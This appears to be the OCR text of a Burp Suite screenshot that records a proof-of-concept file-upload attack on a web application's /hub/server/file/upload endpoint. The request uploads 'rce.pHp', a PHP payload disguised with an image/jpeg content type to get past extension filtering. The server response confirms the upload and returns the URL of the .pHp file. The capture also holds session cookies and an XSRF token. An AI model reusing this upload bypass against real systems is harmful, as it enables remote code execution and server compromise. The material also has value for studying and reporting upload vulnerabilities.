 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /hub/server/file/upload HTTP/2
2 Host:
3 Cookie: _meta_key=
US_MSmSyFAKO5AxTne1xkirM_8A7h13Gxqc-M8oOBC588clJMc4Rm73I6rZ_Ie-
FxUKUvUyRo3YDBmEfTC_LwBRF7_9bfDBYuPUg_7dPy-Zfzk; _logged=yes;
XSRF-TOKEN=1f1ddd1f-c10b-4757-9c05-74e3951f9742; edu_lang=en;
is_test=0; system=front; SESSION=
ODVkMDNhZjEtMjU0My00NGU3LThhNWUtYTMwOGEyZWJlOGM0; ga_uid=
n28XeJIad7L4HeVRE4ctMiknDSZRXXJUWunyK2pNCVM; isLogin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Traceparent:
00-2fa70c7d702040c38cf606cb66f5c13e-f0935bca64981d54-01
9 Content-Type: multipart/form-data;
boundary=---------------------------3272037103163272680242798​11
312
10 Content-Length: 365
11
12
13 -----------------------------327203710316327268024279811312
14 Content-Disposition: form-data; name="bType"
15
16 headPortrait
17 -----------------------------327203710316327268024279811312
18 Content-Disposition: form-data; name="file"; filename="rce.pHp"
19 Content-Type: image/jpeg
20
21 <?php
22 phpinfo;
23 ?>
24
25 -----------------------------327203710316327268024279811312--
26
? Search... 0 matches
Ready
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sun, 11 Sep 2022 21:53:03 GMT
4 Vary: Origin
5 Vary: Access-Control-Request-Method
6 Vary: Access-Control-Request-Headers
7 Set-Cookie: SESSION=
NTU2MTE5NTktNmYyZC00YjNhLWFjZjUtNjc1YWI5ZWE5MGZj; Path=/;
HttpOnly; SameSite=Lax
8 Strict-Transport-Security: max-age=31536000;
includeSubdomains
9 X-Xss-Protection: 1; mode = block
10 X-Content-Type-Options: nosniff
11 Cache-Control: no-cache, no-store
12 Pragma: no-cache
13 Expires: 0
14 Via: nw, 1.1
24e6529ea30fbe719bde2164c1fe9238.cloudfront.net
(CloudFront)
15 X-Cache: Miss from cloudfront
16 X-Amz-Cf-Pop: CDG50-P2
17 X-Amz-Cf-Id:
WeKT861T169KrSGAOWI2V3aZi3Sy1X4bxhfQ2uvrF3jTg_JnZL5FLw==
18
19 {
"success":true,
"data":{
"bType":"headPortrait",
"fileSize":21.0,
"url":
"https://
/7fc9324e41804885ae402c65e743c653.pHp",
"fileId":"1569081613685805058"
},
"message":"File uploaded successfully",
"code":200
}
? Search... 0 matches